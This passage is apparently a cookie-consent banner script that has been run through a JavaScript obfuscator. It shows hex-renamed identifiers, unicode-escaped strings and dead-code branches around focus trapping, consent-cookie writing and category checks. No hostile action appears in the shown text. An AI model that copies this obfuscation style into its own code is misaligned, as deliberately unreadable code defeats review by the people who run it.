_0x3a3bd1(_0x1ce757,_0x25295b,_0x4fe311,_0x1be1a3,_0x415284){return _0x3de2(_0x4fe311- -0x34d,_0x415284);}var _0x1c417f=![];function _0x3ccf08(_0x1c01cc,_0x4b9b11,_0x364f61,_0x101d50,_0xf38ba){return _0x3de2(_0x1c01cc- -0x35c,_0x101d50);}_0x1ae1fd(document,_0x3ccf08(-0x287,-0x206,-0x379,-0x2b7,-0x35f),function(_0x3bcbb0){function _0x28530b(_0x54045f,_0x88b5c3,_0x1e16f0,_0x4e9578,_0x3ae25a){return _0x3de2(_0x88b5c3-0x232,_0x4e9578);}function _0x2a9bba(_0xfa20f5,_0x4b7a3b,_0x4fe316,_0x2a3716,_0x925399){return _0x3de2(_0x925399- -0x3be,_0x2a3716);}function _0x200a89(_0x5c2c3e,_0x431fa1,_0x5b75d5,_0x69cab9,_0x2ed964){return _0x3de2(_0x69cab9- -0x155,_0x5c2c3e);}function _0x15c117(_0x2fb9e0,_0x105ce4,_0x4761ea,_0x5dfe12,_0x440275){return _0x3de2(_0x5dfe12-0x3ca,_0x2fb9e0);}function _0x3efdb8(_0x51fcf8,_0x4d83b4,_0xd3fd73,_0x341064,_0x36505e){return _0x3de2(_0x341064-0x3f,_0xd3fd73);}if(_0x28530b(0x2f0,0x370,0x322,0x271,0x2e2)===_0x28530b(0x2a2,0x35c,0x2f3,0x351,0x2a1)){_0x58e633(_0xb5db37);}else{_0x3bcbb0=_0x3bcbb0||window["\u0065\u0076\u0065\u006e\u0074"];if(_0x3bcbb0["\u006b\u0065\u0079"]!==_0x28530b(0x279,0x345,0x439,0x3b3,0x413))return;if(_0x3af611){if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3efdb8(0x16c,-0x53,-0x82,0x9f,-0x99)===_0x28530b(0x189,0x292,0x2be,0x327,0x2b3)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xcb60d^0xcb60d]){if(_0x2a9bba(-0x3f0,-0x3bd,-0x3cf,-0x461,-0x359)!==_0x2a9bba(-0x371,-0x2c0,-0x462,-0x3ac,-0x3b3)){_0x3af611[0x83cc8^0x83cc9]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();}else{_0xd19204=_0xad491c(_0x200a89(0x9f,0x66,0xc2,-0x10,-0x25));_0x320ba6["\u0069\u0064"]=_0x28530b(0x25f,0x27f,0x2ac,0x146,0x2d8);_0xc7d852['className']=_0x15c117(0x6a1,0x728,0x507,0x638,0x6ed);_0xead50f["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x3e136f);_0x256054(_0x5b734a,_0x3efdb8(0x333,0x1d1,0x1e3,0x1f9,0x2a1),function(){_0xe016e2['hideSettings']();_0x4cf568["\u0068\u0069\u0064\u0065"]();_0x23cb3e["\u0061\u0063\u0063\u0065\u0070\u0074"]();});}}}else{!_0xa52905&&(_0x4fe315={});for(var _0x70b2d in _0x5e425c){if(_0x1ccc55[_0x70b2d]!==_0x4f7a91[_0x70b2d]){_0x562f79[_0x70b2d]=_0x40e707[_0x70b2d];_0x4a364f=!![];}}}}else{if(_0x200a89(-0x3f,-0x6c,0xa5,0x96,0x18e)!==_0x28530b(0x345,0x472,0x4e8,0x548,0x36a)){if(document["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"]===_0x3af611[0xd85fe^0xd85ff]){if(_0x200a89(-0x34,-0x1f4,-0x224,-0x14e,-0x1e1)!==_0x200a89(0xaa,0x95,-0x4c,0xbb,-0x63)){_0x3af611[0x964b6^0x964b6]["\u0066\u006f\u0063\u0075\u0073"]();_0x3bcbb0['preventDefault']();}else{_0x52bfb7['log'](_0x570d3a);}}}else{_0x1754b8=_0xd86b39(_0x2a9bba(-0x1aa,-0x2b9,-0x2a4,-0x2e7,-0x279));_0x4f3f0e["\u0069\u0064"]=_0x2a9bba(-0x2d6,-0x2af,-0x2ea,-0xdf,-0x1b1);_0x4b4560['className']=_0x15c117(0x6ce,0x64d,0x675,0x638,0x5c8);_0x44f10b['appendChild'](_0x1c493f);_0x18ee50(_0x539685,_0x15c117(0x5bd,0x64d,0x69d,0x584,0x638),function(){_0x4c56c6['hideSettings']();_0x340cfc['hide']();function _0x26be5a(_0xe7805c,_0x359a06,_0xce989a,_0x55bde1,_0x265d32){return _0x3de2(_0xe7805c- -0x2ff,_0xce989a);}_0xd66863['accept'](_0x26be5a(-0x183,-0x1e3,-0x107,-0x10f,-0x136));});}}if(!_0x1c417f&&!_0x4abd50){if(_0x200a89(-0x1c2,-0x178,-0xbe,-0xdf,-0x34)===_0x28530b(0x356,0x2a8,0x2de,0x3d4,0x17a)){_0x1c417f=!![];!_0x413a80&&_0x3bcbb0['preventDefault']();if(_0x3bcbb0["\u0073\u0068\u0069\u0066\u0074\u004b\u0065\u0079"]){if(_0x3af611[0xc4f5c^0xc4f5f]){if(_0x15c117(0x53f,0x53f,0x62d,0x53b,0x4dc)!==_0x200a89(-0x139,-0x2c,-0x20d,-0xec,-0xd5)){if(!_0x3af611[0x1fc31^0x1fc33]){_0x3af611[0x593ed^0x593ed]['focus']();}else{if(_0x15c117(0x42a,0x4e1,0x50d,0x533,0x4cd)!==_0x28530b(0x24e,0x2d9,0x347,0x317,0x40c)){_0x3af611[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x3a758f['classList']["\u0061\u0064\u0064"](_0x30fc4f);}}}else{_0x3381a8(_0x1a6365,_0x15c117(0x474,0x4e5,0x480,0x584,0x5d5),function(){_0x4321a7=_0x4ccf50(-0x60,0x11,-0x7b,-0x183,0x23);function _0x4ccf50(_0x26625c,_0x283b1c,_0x3089c0,_0x475dc4,_0x226cf1){return _0x3de2(_0x3089c0- -0x20c,_0x283b1c);}_0x266b85['hide']();_0x3e4d3c["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}}else{if(_0x2a9bba(-0x22c,-0x1b1,-0x1af,-0x211,-0x15d)===_0x2a9bba(-0x166,-0x2e,-0x23f,-0x26,-0x15d)){_0x3af611[0x4dd53^0x4dd52]['focus']();}else{_0x42475c["\u006c\u006f\u0067"](_0x275cc1);}}}else{if(_0x3af611[0x6337e^0x6337d]){_0x3af611[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}else{if(_0x28530b(0x2c2,0x375,0x421,0x461,0x300)!==_0x2a9bba(-0x298,-0x276,-0x136,-0x240,-0x179)){_0x3af611[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x1f1cb5(_0x4e4816,_0x31dbc8);}}}}else{_0x258f67=_0x7e5e9(_0x3efdb8(0x7d,0x208,0x1f7,0x159,0xed));var _0x649d60=0x9+0x9;var _0x471770=_0x559c9b(_0x2a9bba(-0x3d9,-0x27d,-0x28c,-0x2e4,-0x2a4));_0x649d60=0x9;var _0x337237;var _0x14e431=_0x43341c(_0x2a9bba(-0x2e0,-0x3cf,-0x207,-0x386,-0x2a4));_0x337237=0x0+0x4;var _0x13cc0f=0x2+0x3;var _0x5b4f7f=_0x424324(_0x28530b(0x246,0x34c,0x259,0x382,0x2fc));_0x13cc0f=_0x28530b(0x24d,0x249,0x29e,0x253,0x24b);_0x3e75bd=_0x3308df(_0x3efdb8(0x54,0x15a,0x20d,0x159,0x17f));_0x2b2977=_0x46e0c2(_0x3efdb8(0x153,0xcd,0x294,0x159,0x26c));var _0x1385c6=0x5+0x3;var _0x4a636e=_0x57932a(_0x28530b(0x2ba,0x34c,0x450,0x487,0x42e));_0x1385c6=0x4;_0x22c621=_0x3e62a5(_0x200a89(-0x1a,-0xff,0x24,-0x10,-0xb9));var _0x31dc69=_0x171a74(_0x200a89(-0x16c,-0x3,0xca,-0x3b,-0x83));_0x2b7f13=_0x30ab8f(_0x28530b(0x2cf,0x34c,0x2fb,0x228,0x268));var _0x1ef770;var _0x4812dc=_0x3b5345(_0x200a89(0xd9,-0x120,0x3e,-0x3b,0x65));_0x1ef770=_0x28530b(0x3c8,0x410,0x51a,0x42a,0x4ec);_0x3dd89c["\u0069\u0064"]=_0x200a89(-0x69,-0x5c,-0x199,-0x84,-0x2a);_0x471770["\u0069\u0064"]=_0x28530b(0x3b7,0x49c,0x3c5,0x497,0x368);_0x5b4f7f["\u0069\u0064"]=_0x2a9bba(-0x314,-0x33a,-0x3c1,-0x32c,-0x2bf);_0x14e431["\u0069\u0064"]="\u0063\u0073";_0x8e2f73["\u0069\u0064"]=_0x28530b(0x467,0x344,0x341,0x2fa,0x286);_0x20a705["\u0069\u0064"]=_0x15c117(0x67b,0x638,0x66f,0x5d3,0x515);_0x4a636e['id']=_0x3efdb8(0xbe,0x85,0x1fd,0x1ae,0x2d1);_0x1db435['id']=_0x28530b(0x37b,0x362,0x34d,0x463,0x343);_0x5d79fa["\u0069\u0064"]=_0x15c117(0x51c,0x6de,0x535,0x5f7,0x648);_0x4812dc['id']=_0x200a89(-0x23,-0x60,-0xeb,-0xfe,-0x211);_0x31dc69["\u0069\u0064"]=_0x200a89(0x1cd,0x19,0x173,0xde,0xa8);_0x3809a3['className']=_0x15c117(0x646,0x6f9,0x50e,0x638,0x52e);_0x32a585["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x54e,0x57b,0x62b,0x57a,0x51b),_0x2a9bba(-0x2da,-0x1bd,-0x20b,-0x209,-0x218));_0x225441["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x126,0x2bc,0x342,0x20c,0x255),_0x200a89(0x18b,0x9b,0x44,0x91,-0xa8));_0x361e92["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3efdb8(0x241,0x12a,0x25a,0x135,0x54),_0x15c117(0x634,0x4f5,0x66a,0x5b0,0x615));_0x41c905["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x15c117(0x43b,0x413,0x410,0x3fb,0x477),_0x200a89(-0x40,0x3f,0x4d,-0x43,0x92));_0x5d6615["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x200a89(0x26,0xc,0x16b,0x5b,-0xa3),_0x28530b(0x181,0x254,0x305,0x21c,0x1a2));_0x5c8135['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x3efdb8(0x157,0x157,0x133,0x7f,-0x5);_0x4812dc["\u0073\u0074\u0079\u006c\u0065"]["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0x6f9c1^0x6f9c1;_0x31dc69["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x2b74e7);_0x30b554(_0x471770,_0x3efdb8(0x15b,-0xf,0x92,0x114,0x1da),function(_0x138b2f){_0x138b2f=_0x138b2f||_0xb644f8["\u0065\u0076\u0065\u006e\u0074"];if(_0x138b2f["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4b1989["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}},!![]);_0x1a17db(_0x1ce906,_0x200a89(-0x11,0x6,0x19b,0x65,-0x5d),function(){_0x1643c6["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7ba93^0x7ba93);});}}}!_0x1c417f&&(_0x413a80=!![]);}});if(document['contains']){_0x1ae1fd(_0x2ad6d4,_0x3ccf08(-0x1a2,-0xa2,-0x290,-0x13f,-0x2aa),function(_0x570131){function _0x21e625(_0x452d84,_0x354210,_0x111a3c,_0x5f5ba6,_0xb25d0a){return _0x3de2(_0x354210-0x123,_0x452d84);}_0x570131=_0x570131||window['event'];function _0x31a4e8(_0x421caa,_0x5693af,_0x8d2a58,_0x597b39,_0xaedf57){return _0x3de2(_0xaedf57- -0x185,_0x421caa);}function _0x3f9be7(_0x4eae5f,_0x4ef228,_0x326083,_0xf1e3ff,_0x4a5fb3){return _0x3de2(_0x4ef228- -0x337,_0x4eae5f);}function _0x19107f(_0x1d2557,_0x68e522,_0x3662b6,_0xbf6809,_0x14f5ac){return _0x3de2(_0xbf6809-0x3b6,_0x68e522);}function _0x5d4e08(_0x4686c6,_0x2f37df,_0x20a37e,_0x288bed,_0x239417){return _0x3de2(_0x2f37df- -0x2f7,_0x4686c6);}if(_0x5e3080){if(_0x21e625(0x39d,0x2a6,0x253,0x353,0x2dd)===_0x21e625(0x1a2,0x12d,0x44,0xb7,0x20)){var _0x149ebc=_0x41adb9['cookie_expiration'];if(typeof _0x271cf9["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0065\u0063\u0065\u0073\u0073\u0061\u0072\u0079\u005f\u006f\u006e\u006c\u0079\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]===_0x5d4e08(-0x1dc,-0x108,-0x106,-0x67,-0xd0)&&_0x1208f4===_0x5d4e08(-0xec,-0x17d,-0x1c7,-0x227,-0x6b))_0x149ebc=_0x480923['cookie_necessary_only_expiration'];_0x3cb5ed=_0x277d6a["\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065"]?_0x23df72(_0x239341):_0x13c363;if(_0x149ebc!=(0xe41ba^0xe41ba)){var _0x38f0af=new _0x1132c8();_0x38f0af['setTime'](_0x38f0af["\u0067\u0065\u0074\u0054\u0069\u006d\u0065"]()+(0xc1102^0xc12ea)*(_0x149ebc*(0xe2fba^0xe2fa2)*(0x88c6b^0x88c57)*(0x40ae4^0x40ad8)));var _0x45400f=_0x19107f(0x315,0x369,0x4d6,0x450,0x4eb)+_0x38f0af["\u0074\u006f\u0055\u0054\u0043\u0053\u0074\u0072\u0069\u006e\u0067"]();}var _0x41897b=0x9+0x0;var _0x6dcc5e=_0x354228+"\u003d"+(_0x4004d8||'')+_0x45400f+_0x3f9be7(-0x371,-0x29b,-0x1c3,-0x1a6,-0x32e)+_0x2b2af0['cookie_path']+"\u003b";_0x41897b=0x8;_0x6dcc5e+=_0x21e625(0x3dc,0x348,0x30c,0x345,0x393)+_0x980286['cookie_same_site']+"\u003b";if(_0x4ac4b7['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"]["\u0069\u006e\u0064\u0065\u0078\u004f\u0066"]("\u002e")>-(0xc8a43^0xc8a42)){_0x6dcc5e+=_0x31a4e8(0x11b,0x6a,0x107,0xd2,0xba)+_0x43d54e['cookie_domain']+"\u003b";}if(_0x4e6bd9["\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e"]["\u0070\u0072\u006f\u0074\u006f\u0063\u006f\u006c"]===_0x21e625(0x23d,0x2cd,0x394,0x2b9,0x24b)){_0x6dcc5e+=_0x31a4e8(0x11a,0x13a,0x43,0x99,0xcb);}_0x5bd48c["\u0063\u006f\u006f\u006b\u0069\u0065"]=_0x6dcc5e;}else{if(!_0x2a253a["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131["\u0074\u0061\u0072\u0067\u0065\u0074"])){if(_0x3f9be7(-0x28,-0x128,-0xdb,-0x101,0xf)===_0x3f9be7(-0x1ae,-0xc8,-0x1a9,-0x6b,-0x12a)){_0x29d145(_0x3e417a,_0x21e625(0x243,0x20f,0x226,0x23d,0xdf));_0x12c7ea=![];_0x33fbee["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x3f9be7(-0x375,-0x241,-0x168,-0x144,-0x1b6),_0x5d4e08(0x16,-0x111,-0x4d,-0x1d3,-0x11));_0x59882c(function(){if(_0x5730f1){_0x3b065c&&_0x22d814["\u0066\u006f\u0063\u0075\u0073"]();_0x43c813=_0x5b6a8e;}else{_0x2e921a&&_0x4b783f["\u0066\u006f\u0063\u0075\u0073"]();_0x500867=null;}_0x111801=![];},0x8993b^0x899f3);_0x405afc(_0x21e625(0x365,0x270,0x30e,0x1ec,0x361));}else{_0x2d76c1['hideSettings'](0xa2a4a^0xa2a4a);_0x4abd50=![];}}else{_0x4abd50=!![];}}}else if(_0x4bb34f){if(_0xc9330c["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x570131['target'])){_0x4abd50=!![];}}},!![]);}};_0x5b2d5c=0x2;var _0x2f2b86=0x0+0x0;var _0x1150f9=function(_0x49b1a6,_0x1c8e4e){function _0x52503c(_0x493dbc,_0x15c4cd,_0x14f926,_0x2893b7,_0xbd5967){return _0x3de2(_0x15c4cd-0x156,_0x2893b7);}if(typeof _0x49b1a6!==_0x2ace35(-0x7f,-0x7d,-0x196,-0x188,-0x169))return;function _0x2ace35(_0x386fdb,_0x134d36,_0x487fd5,_0x37431c,_0x2b0cea){return _0x3de2(_0x487fd5- -0x2cc,_0x37431c);}function _0x417430(_0x2050e4,_0x3d2df7,_0x26b037,_0x938767,_0xcd9e61){return _0x3de2(_0x3d2df7- -0x37c,_0xcd9e61);}var _0x5e4105=0x3+0x9;function _0x3b41d4(_0x3b3a60,_0x4054be,_0x34d829,_0x24eb54,_0x422c26){return _0x3de2(_0x24eb54- -0x2f9,_0x34d829);}var _0x43db26=_0x49b1a6[_0x2ace35(-0xd2,-0x10f,-0x82,-0x131,-0xb9)];_0x5e4105=0x1+0x2;function _0x2ae7ed(_0x1c1068,_0x594db8,_0x3d6e92,_0x1b76f1,_0x57d24d){return _0x3de2(_0x57d24d- -0x1fc,_0x1b76f1);}var _0x357441=_0x49b1a6[_0x3b41d4(0x36,-0x3c,-0x62,-0xee,0x8)];function _0x3d83b3(_0x49dde4,_0x251f16,_0x5a7376,_0xc6a706,_0x4cefee,_0x3dcff3,_0x20ea2f){function _0x559466(_0x15f0ff,_0x59c5d4,_0x4f49ba,_0x3c50e7,_0x2fb5d5){return _0x3de2(_0x3c50e7- -0x295,_0x15f0ff);}function _0x28a5c7(_0x4d1ac5,_0x2c24b9,_0x15a204,_0x7991c4,_0x2a68fa){return _0x3de2(_0x2a68fa-0x17a,_0x4d1ac5);}function _0x486fe4(_0x250589,_0x34bb9b,_0x393b1e,_0x532f71,_0x25c839){return _0x3de2(_0x250589-0x10,_0x532f71);}function _0x4a939c(_0x4367f8,_0x3dc302,_0xa49961,_0x5547a6,_0x2e6498){return _0x3de2(_0x5547a6-0x40,_0x4367f8);}function _0x3daeae(_0x2153c3,_0x4159f0,_0x526d0f,_0x297b03,_0x4345d8){return _0x3de2(_0x4345d8- -0x212,_0x2153c3);}if(_0x3daeae(0x64,-0x110,-0xa2,-0x180,-0x8d)!==_0x3daeae(-0x84,0x2b,-0x35,0xd1,0x5a)){_0x3dcff3=_0x3dcff3&&_0x3dcff3["\u0073\u0070\u006c\u0069\u0074"]('\x20')||[];if(_0x278862(_0x251f16,_0x4cefee)>-(0xbefad^0xbefac)){if(_0x559466(-0x2af,-0xe9,-0x11b,-0x190,-0x226)===_0x3daeae(-0xea,-0xe,-0x184,-0xc7,-0x10d)){_0x84eaad(_0x49dde4,_0x4cefee);if(!(_0x4cefee===_0x559466(-0x2b5,-0x1d5,-0x1f3,-0x23f,-0x317)&&_0x3dcff3[0x5ed34^0x5ed34]===_0x3daeae(-0x21a,-0x105,-0x1f0,-0x1b0,-0x167))&&_0x278862(_0x5a7376,_0x3dcff3[0x44d26^0x44d26])>-(0xc6b7f^0xc6b7e)){for(var _0x54e901=0x1eced^0x1eced;_0x54e901<_0x3dcff3["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x54e901++){_0x84eaad(_0x49dde4,_0x3dcff3[_0x54e901]);}}}else{if(_0x49afea){_0xf03e76&&_0x2eafde["\u0066\u006f\u0063\u0075\u0073"]();_0x1a087c=_0x59a957;}else{_0x53aa4d&&_0x2df6a8['focus']();_0x3903e6=null;}_0x29ab56=![];}}_0x278862(_0xc6a706,_0x20ea2f)>-(0x6965e^0x6965f)&&_0x84eaad(_0x49dde4,_0x20ea2f);}else{_0x13fc19['keys'](_0x46b348)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x3c6660){_0x146791["\u006c\u006f\u0067"](_0x3c6660);});}}if(_0x386e7c&&_0x43db26){_0x3d83b3(_0xc9330c,[_0x3b41d4(-0x174,-0x31b,-0x1d2,-0x2ad,-0x2bb),_0x52503c(0x25c,0x1ac,0x1a0,0x29b,0xee),_0x52503c(0x472,0x375,0x48a,0x3f3,0x46e)],[_0x417430(-0x134,-0x1ff,-0x2b2,-0xe0,-0x201),_0x52503c(0x2b7,0x201,0x138,0x1ed,0x247),_0x52503c(0xe4,0x1ce,0x2a9,0x230,0x218)],[_0x2ace35(-0x18b,-0x1d8,-0x272,-0x1ba,-0x167),_0x417430(-0x222,-0x136,-0xfb,-0x1d8,-0xb6)],_0x43db26[_0x3b41d4(-0xa0,-0x3a,-0x26a,-0x135,-0x1cc)],_0x43db26[_0x2ae7ed(0x12c,0x170,0x155,0xfc,0x56)],_0x43db26[_0x52503c(0x353,0x398,0x412,0x4c4,0x30c)]);}if(!_0x1c8e4e&&_0x357441){if(_0x417430(-0x3c0,-0x2f7,-0x327,-0x32b,-0x298)===_0x2ace35(-0x189,-0x121,-0xf6,0x1f,-0x19e)){_0x46583b=_0x3d4939();}else{_0x3d83b3(_0x5aed2a,[_0x2ae7ed(-0x1d8,-0x200,-0x21c,-0x28d,-0x1a6)],[_0x2ae7ed(-0xa4,-0x6b,-0xcf,-0x1cc,-0x152),_0x3b41d4(-0x66,-0xe2,-0x273,-0x170,-0x17d)],[_0x417430(-0x401,-0x322,-0x360,-0x341,-0x25c),_0x417430(-0x270,-0x136,-0x5b,-0x13b,-0x1f3)],_0x357441[_0x2ae7ed(-0x152,-0x9e,0xa5,-0x84,-0x38)],_0x357441[_0x2ace35(-0x109,-0xbf,-0x7a,-0x13c,0x2)],_0x357441[_0x3b41d4(-0x1e5,-0x67,-0xcc,-0xb7,0x26)]);}}};_0x2f2b86=0x0;_0x2d76c1["\u0061\u006c\u006c\u006f\u0077\u0065\u0064\u0043\u0061\u0074\u0065\u0067\u006f\u0072\u0079"]=function(_0x4107de){function _0x48d1d6(_0x5e719f,_0x517a9a,_0x2b15a5,_0x56a01b,_0x4b5c31){return _0x3de2(_0x5e719f- -0x25a,_0x4b5c31);}function _0x29eb35(_0x2ef4fc,_0x4bb2fe,_0x3090c7,_0x621f72,_0x5ef9e2){return _0x3de2(_0x5ef9e2-0x3a3,_0x2ef4fc);}function _0x2ea9f6(_0x217ff0,_0x5c5674,_0x4c44f1,_0x5bbc27,_0x1d0ac4){return _0x3de2(_0x4c44f1-0x54,_0x5bbc27);}function _0x156d8b(_0x290e36,_0x49e83a,_0x414881,_0x2febe2,_0x3c7150){return _0x3de2(_0x3c7150- -0x1b3,_0x414881);}function _0x3a992e(_0x5b8890,_0x39f1eb,_0x5ed53c,_0x48794c,_0x490dc3){return _0x3de2(_0x490dc3-0xc6,_0x5ed53c);}if(_0x48d1d6(0xe,-0x95,0x107,-0xf1,0xbc)!==_0x29eb35(0x591,0x709,0x570,0x692,0x60b)){_0x34ac00&&_0x54ef01["\u0066\u006f\u0063\u0075\u0073"]();_0x5f4464=_0x4dbe58;}else{if(!_0x248d7d||_0x3de375['mode']===_0x48d1d6(-0x188,-0x285,-0xc7,-0x19d,-0x28c))var _0x237f04=JSON['parse'](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x2ea9f6(0x2ac,0xc8,0x180,0xc5,0x253),!![])||"\u007b\u007d")[_0x48d1d6(-0x220,-0x14e,-0x1ac,-0x197,-0x1bc)]||[];else{if(_0x156d8b(0xc4,-0x127,-0x17,-0xb3,-0x65)===_0x3a992e(0x2c5,0x1af,0x200,0x35b,0x277)){_0x4289b3[_0x2ea9f6(0x175,0x206,0xed,0xcd,0x25)]=_0xdf3b9d;_0x5ed9db(_0x1b4c79['cookie_name'],_0x4e0aa6["\u0073\u0074\u0072\u0069\u006e\u0067\u0069\u0066\u0079"](_0x484f2f));}else{{var _0x3042d2;var _0x237f04=_0x20065f;}_0x3042d2=0x2+0x7;}}return _0x278862(_0x237f04,_0x4107de)>-(0x59cb7^0x59cb6);}};_0x2d76c1['run']=function(_0x2b96d4){function _0x2637ed(_0x41ef92,_0x33725d,_0x5dc48e,_0x38fedd,_0x574770){return _0x3de2(_0x33725d- -0x1f,_0x574770);}function _0x1f11d1(_0x21e8a8,_0xbcddbb,_0x4ca5e7,_0x171d2c,_0x5f59e9){return _0x3de2(_0x171d2c-0x8c,_0xbcddbb);}function _0x20f839(_0x55c906,_0x35f050,_0x2cb668,_0x21895e,_0x551192){return _0x3de2(_0x55c906- -0x2bc,_0x551192);}function _0x4907a4(_0x219914,_0x280ded,_0x342779,_0x3c6016,_0x30a1a1){return _0x3de2(_0x3c6016- -0xb1,_0x342779);}function _0x276980(_0x724869,_0x28b85e,_0x5b7c27,_0x55e4a6,_0x5d0d28){return _0x3de2(_0x28b85e-0x3b6,_0x5d0d28);}if(_0x20f839(-0xca,0x1d,-0x127,0x6a,-0x49)===_0x20f839(-0x182,-0x107,-0x49,-0x13e,-0x1ba)){if(!_0x5656fe){_0x244730=_0x305bb6(_0x276980(0x56c,0x4fb,0x46f,0x4bf,0x4dc));_0x4e7ac1["\u0069\u0064"]=_0x1f11d1(0x207,0x3b5,0x1f4,0x2fd,0x3d0);_0x55b9ac["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2637ed(0x13b,0x24f,0x384,0x351,0x34a);var _0x4a28ff=0x4+0x4;var _0x1e8055;_0x4a28ff=_0x4907a4(0x1e5,0x1ff,0x149,0x1a8,0xd3);if(_0x4d5033[_0x276980(0x4b0,0x566,0x5ee,0x4a3,0x5f9)]===_0x276980(0x4f6,0x428,0x38d,0x35a,0x444))_0x1e8055=_0x4907a4(0x1b0,-0x69,0x73,0xcb,-0x8);_0x8fec67(_0x685d7,_0x276980(0x68c,0x570,0x595,0x513,0x4cd),function(){function _0x37f47a(_0x2c6025,_0x4df2f5,_0x4e5ae5,_0x3d4d6b,_0x239cd5){return _0x3de2(_0x4df2f5- -0x367,_0x239cd5);}_0x5e3240=_0x880825(0x12b,0x33,-0x83,-0x2b,0xb0);_0x41d8c2['hide']();_0x549d07(_0x37f47a(-0xdd,-0xf7,-0xb3,0x20,-0x3d));function _0x880825(_0x2f1bfa,_0x5b2bd2,_0x232890,_0x1f8dc6,_0x37b051){return _0x3de2(_0x37b051- -0x30,_0x232890);}_0x192308['accept'](_0x1e8055);});}_0x2d10ed["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x4897c7['languages'][_0x1236bf][_0x1f11d1(0x34e,0x2e7,0x343,0x2d6,0x1ec)][_0x20f839(-0xb9,-0x190,-0x8,-0x57,0x0)][_0x4907a4(0x83,-0xce,0x76,-0x76,0x66)];}else{if(!document["\u0067\u0065\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074\u0042\u0079\u0049\u0064"](_0x2637ed(0xbd,0x1dd,0x211,0x312,0x206))){_0x210c54(_0x2b96d4);if(_0x4ae4b1)return;_0x1e0faa=JSON["\u0070\u0061\u0072\u0073\u0065"](_0x3ea23b(_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"],_0x1f11d1(0x22a,0x12d,0x12b,0x1b8,0x2a6),!![])||"\u007b\u007d");_0x2bcede=_0x1e0faa[_0x276980(0x5ec,0x58d,0x494,0x4cd,0x4fd)];var _0x145b94=_0x2bcede!==undefined;_0x3fb632=_0x1e0faa[_0x1f11d1(0xa5,0x1c,0x7d,0xf9,0x1e8)];_0x3fb632&&(_0x3fb632=new Date(_0x3fb632));_0x305c1e=_0x1e0faa[_0x1f11d1(0x29d,0x1d0,0x2f7,0x231,0x236)];_0x305c1e&&(_0x305c1e=new Date(_0x305c1e));_0x37c014=_0x1e0faa[_0x20f839(-0x223,-0x2c8,-0x1ed,-0x2af,-0x2d7)]!==undefined?_0x1e0faa[_0x4907a4(-0x44,-0x81,-0xe6,-0x18,-0x30)]:null;if(_0x4f1be3&&_0x1e0faa[_0x4907a4(0xd6,0x111,0x281,0x159,0x20a)]!==_0x3de375['revision']){_0x4f810c=![];}_0x386e7c=_0x248d7d=!_0x145b94||!_0x4f810c||!_0x3fb632||!_0x305c1e||!_0x2bcede;_0x38fc34();_0x1bddb2();_0x1150f9(_0x2b96d4[_0x4907a4(-0x8a,0x7f,0xc8,0xa7,0x15f)]);_0x49c093();if(_0x3de375['autorun']&&_0x386e7c){if(_0x276980(0x5cd,0x5b8,0x655,0x4aa,0x695)!==_0x276980(0x442,0x3ea,0x3dd,0x3f9,0x407)){_0x2d76c1["\u0073\u0068\u006f\u0077"](_0x2b96d4[_0x2637ed(0x18b,0xe2,0x102,0x96,0x207)]||0x3d79b^0x3d79b);}else{if(typeof _0x3974fe===_0x2637ed(0x146,0x117,0x13b,0x23c,0x15)){return _0x39a231["\u006b\u0065\u0079\u0073"](_0x137cb7);}}}setTimeout(function(){function _0x13449a(_0x22dbac,_0x543445,_0x3735e5,_0x22bfbf,_0x3e19c6){return _0x3de2(_0x22bfbf- 